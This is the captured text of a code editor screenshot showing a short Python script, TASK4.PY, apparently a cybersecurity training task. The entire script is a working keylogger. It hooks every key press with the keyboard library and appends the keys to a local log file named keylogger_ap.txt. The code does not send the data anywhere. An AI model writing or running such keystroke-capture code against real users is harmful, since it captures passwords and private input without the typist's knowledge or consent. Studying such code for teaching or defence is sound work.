 File Edit Selection View Go Run ··· SCT_CS_4
EXPLORER ···
TASK4.PY
SCT_CS_4
TASK4.PY
TASK4.PY > ...
1 import keyboard
2
3 def writer(data):
4     with open("keylogger_ap.txt", "a") as file:
5         file.write(data)
6
7 def format_key(key):
8     if key == "space":
9         return " "
10     elif len(key) > 1:
11         return "[" + key + "]"
12     else:
13         return key
14
15 def log_keystroke(event):
16     writer(format_key(event.name))
17
18 keyboard.on_press(log_keystroke)
19 keyboard.wait()
20
OUTLINE
TIMELINE
0 0 Ln 20, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 Go Live